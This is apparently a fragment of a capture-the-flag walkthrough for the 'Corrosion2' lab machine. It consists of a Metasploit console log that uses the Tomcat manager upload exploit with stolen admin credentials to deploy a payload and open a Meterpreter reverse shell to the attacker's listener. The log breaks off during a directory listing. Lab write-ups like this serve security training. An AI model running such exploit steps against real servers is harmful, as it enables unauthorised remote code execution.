 Corrosion2 msfconsole -q
msf6 > search tomcat_mgr_upload
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/tomcat_mgr_upload 2009-11-09 excellent Yes Apache Tomcat Manager Authenticated Upload C
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/tomcat_mgr_upload
msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword melehifokivai
HttpPassword => melehifokivai
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername admin
HttpUsername => admin
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.184.147
RHOSTS => 192.168.184.147
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.184.128:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying xU52jHOlj18Cc...
[*] Executing xU52jHOlj18Cc...
[*] Undeploying xU52jHOlj18Cc ...
[*] Sending stage (58060 bytes) to 192.168.184.147
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (192.168.184.128:4444 -> 192.168.184.147:56500 ) at 2022-01-07 14:33:34 +0800
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > ls
Listing: /var/spool/cron
Mode Size Type Last modified Name